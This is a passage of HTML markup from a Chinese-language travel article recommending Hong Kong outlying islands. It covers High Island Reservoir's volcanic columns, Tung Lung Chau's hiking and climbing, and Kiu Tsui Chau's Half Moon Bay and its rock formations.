!important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></span></p><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;text-align: center;"><span style="max-width: 100%;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;">△</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;">西贡南天的星空</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;"> / Photo by Eddie Yip</span></em></span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;">西贡是</span>TVB总部的所在地，但在西贡的另一端西贡墟则犹如世外桃源，在这儿看见过戴草帽开车带郭蔼明兜风的刘青云，也碰见过遛狗都帅到惊天动地的吴彦祖……那么，西贡到底有多美？</span><span style="color: rgb(0, 82, 255);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;">有一座大学一不小心建在西贡，就被评为</span>“亚洲最美大学”和“大学中的劳斯莱斯”。</span></strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><span style="max-width: 100%;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;">△</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(165, 165, 165);font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;">万宜水库</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;"> / Photo by artjouer</span></em></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">万宜水库在</span>2009年11月，被列为当时香港国家级地质公园（2011年被纳为香港联合国教科文组织世界地质公园）的一部分，以世界罕见的大规模酸性流纹质火山岩柱闻名，也是</span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">香港十大胜景</span></span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">之一。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><span style="max-width: 100%;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;">△</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(165, 165, 165);font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;">六角柱石群</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;"> / Photo by sch0705</span></em></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">说到</span>“流纹质火山岩柱”你可能没什么概念——但经典的“六角柱石群”你肯定在不少科幻或者探险的电影里见过。这里的</span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">大型六角柱石</span></span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">群是</span></span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">岩石因为地壳运动</span></span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">而</span></span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">形成</span></span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">的规则</span></span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">六角形</span></span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">结构，非常少见</span></span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">。</span></span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">许多地质爱好者会乘坐独木舟在海上漂流，观看沿途的地质风貌。</span></span></p><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="52946" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section data-width="100%" style="margin-top: 0.8em;margin-bottom: 0.5em;max-width: 100%;width: 469px;overflow: hidden;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-brushtype="text" placeholder="请输入标题" style="padding: 10px 1.2em 10px 0.8em;max-width: 100%;display: inline-block;color: rgb(255, 255, 255);font-size: 18px;font-weight: bold;line-height: 1.2;vertical-align: top;border-radius: 5em 1em;background-color: rgb(226, 121, 97);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;border-color: rgb(226, 121, 97);color: inherit;font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: inherit;line-height: 1.2;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">4. </span></strong><strong style="max-width: 100%;color: inherit;line-height: 1.2;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">有挑战才有收获——东龙洲</span></strong></span><span style="max-width: 100%;color: inherit;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p></span></section></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">难度：</span>☆☆☆☆</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">适合：攀岩、徒步和海钓发烧友</span></span></p><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><span style="max-width: 100%;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;">△</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(165, 165, 165);font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;">东龙洲的峭壁面</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;"> / Photo by Ngchikit</span></em></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"> </span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">东龙洲曾经是英军的军事基地，岛上没几户人家，离香港市区较远，上岛必须坐船渡海过去，且岛上没有娱乐设施。也许正是因为如此，这里才成为只有极少数喜欢旅行的驴友才知道的</span>“桃花源”。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><span style="max-width: 100%;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;">△</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">虽然穿行难度颇高，但路标还是非常清晰的</span> </span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;">/ Photo by </span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(165, 165, 165);font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;">老湖</span></em></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"> </span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">在康熙年间，岛上修建了东龙洲炮台，以防御海盗。此外，东龙洲岛上还有一处大约</span></span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">3000</span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">年前的石刻，被定为香港法定古迹。所以东龙洲这个攀岩和徒步旅行发烧友心中的圣地，其实也有散发出不少历史的味道。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="52946" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section data-width="100%" style="margin-top: 0.8em;margin-bottom: 0.5em;max-width: 100%;width: 469px;overflow: hidden;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-brushtype="text" placeholder="请输入标题" style="padding: 10px 1.2em 10px 0.8em;max-width: 100%;display: inline-block;color: rgb(255, 255, 255);font-size: 18px;font-weight: bold;line-height: 1.2;vertical-align: top;border-radius: 5em 1em;background-color: rgb(226, 121, 97);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;border-color: rgb(226, 121, 97);color: inherit;font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: inherit;line-height: 1.2;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">5. </span></strong><strong style="max-width: 100%;color: inherit;line-height: 1.2;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">全家同乐的好去处——桥咀洲</span></strong></span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></span></section></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">难度：</span>☆</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">适合：家庭亲子</span></span></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></span></p><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;text-align: center;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;">△</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">进入冬季之后泳滩关闭，但并不能阻止爱水的人们全家过来造访</span>“碧波中的长廊”</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;">/ Photo by Marshall</span></em></span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">如果你搜索</span>“半月湾”，其实结果不会太多。因为这里的正式名字叫“厦门湾”，据传是因为“</span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">Hap Mun Bay</span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">”和“</span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">Half Moon Bay</span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">”的发音太相似所以才有了“半月湾”这个别名——但不得不说这个别名更能贴合这个泳滩半月形的轮廓。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"> </span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">这个位于桥咀洲的泳滩是香港水质最好的海滩之一，</span>11月到3月泳滩救生服务会暂停，但显然这里长期维持在“良好”级别的水质依然吸引着不少人带着家人过来亲水。每到退潮的时候这里的海面上就会升起一道长廊通向不远处的桥头岛。两边清澈见底的海水会让你有在水上行走的错觉。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><span style="max-width: 100%;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;">△</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">这种</span>“菠萝包石”也是桥咀洲的名片</span></em><em style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;color: rgb(165, 165, 165);box-sizing: border-box !important;word-wrap: break-word !important;"> / Photo by Samuel Woo</span></em></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"> </span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">桥咀洲上散落着数十块外貌酷似香港地道小吃菠萝包的巨岩。它们其实是石英二长岩，受到不同程度的风化侵蚀，从而呈现出奇特的裂纹。除了名片</span>“菠萝包石”外，桥咀洲上典型的火成岩还有包含棱角形火山碎屑的火山角砾岩、表面有熔岩流动纹理的流纹岩等，如果想给孩子上一堂地理课，这里是个好地方。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"> </span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">这就是我们压箱底的香港</span>5佳离岛了。不过即便精选到了Top5，里面也有太多的亮点无法尽述。比如“东龙洲最棒的景色其实就在你下山流汗最多的那一段”，再比如“长洲上我最爱的当地小吃叫‘鸡屎藤’”……但这种“无法尽述”的感觉，其实也是旅行的精髓所在。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"> </span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">背上行囊，向着海岛出发吧。在香港，</span>1个小时就够了。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: right;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 12px;color: rgb(214, 214, 214);box-sizing: border-box !important;word-wrap: break-word !important;">图片来源于网络，版权归原作者所有<br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: right;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 12px;color: rgb(214, 214, 214);box-sizing: border-box !important;word-wrap: break-word !important;">如侵权，请告知删除，谢谢</span></p><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: left;width: 251.094px;border-width: 1px;border-style: dotted;border-color: rgb(160, 160, 160);word-wrap: break-word !important;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: right;width: 251.094px;border-width: 1px;border-style: dotted;border-color: rgb(160, 160, 160);word-wrap: break-word !important;"></section><section class="" style="margin: auto;max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;transform: rotate(45deg);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;background-color: rgb(160, 160, 160);word-wrap: break-word !important;"></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 12px;color: rgb(160, 160, 160);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: center;word-wrap: break-word !important;">✬如果你喜欢这篇文章，欢迎分享到朋友圈✬</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: center;word-wrap: break-word !important;">评论功能现已开启，我们接受一切形式的吐槽和赞美</p></section></section></section><section style="background-color: rgb(255, 255, 255);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin: 10px 0%;box-sizing: border-box;"><section class="" style="display: inline-block;width: 90%;vertical-align: top;border-right: 1px solid rgb(218, 214, 205);border-top-right-radius: 0px;border-left: 1px solid rgb(218, 214, 205);border-bottom-left-radius: 0px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="transform: translate3d(-5px, 0px, 0px);-webkit-transform: translate3d(-5px, 0px, 0px);-moz-transform: translate3d(-5px, 0px, 0px);-o-transform: translate3d(-5px, 0px, 0px);text-align: right;box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: top;width: 35%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="transform: rotateZ(180deg);-webkit-transform: rotateZ(180deg);-moz-transform: rotateZ(180deg);-o-transform: rotateZ(180deg);box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-right: 0%;margin-left: 0%;transform: translate3d(10px, 0px, 0px);box-sizing: border-box;"><section class="" style="font-size: 12px;color: rgb(160, 160, 160);line-height: 2;letter-spacing: 3px;box-sizing: border-box;"><p style="box-sizing: border-box;">界世的你当不<br style="box-sizing: border-box;"></p></section></section></section></section><section class="" style="display: inline-block;vertical-align: top;width: 35%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="transform: translate3d(-10px, 0px, 0px);-webkit-transform: translate3d(-10px, 0px, 0px);-moz-transform: translate3d(-10px, 0px, 0px);-o-transform: translate3d(-10px, 0px, 0px);box-sizing: border-box;"><section class="" style="text-align: left;font-size: 12px;color: rgb(160, 160, 160);line-height: 2;letter-spacing: 3px;box-sizing: border-box;"><p style="box-sizing: border-box;">只作你的肩膀</p></section></section></section></section><section class="" style="display: inline-block;vertical-align: top;width: 20%;border-top: 1px solid rgb(218, 214, 205);border-top-left-radius: 0px;border-right: 1px solid rgb(218, 214, 205);border-top-right-radius: 0px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;color: transparent;font-size: 12px;box-sizing: border-box;"><p style="box-sizing: border-box;">无</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-right: 0%;margin-left: 0%;box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: bottom;width: 30%;border-bottom: 3px double rgb(218, 214, 205);border-bottom-right-radius: 0px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: right;margin-right: 0%;margin-bottom: -2px;margin-left: 0%;box-sizing: border-box;"><section class="" style="max-width: 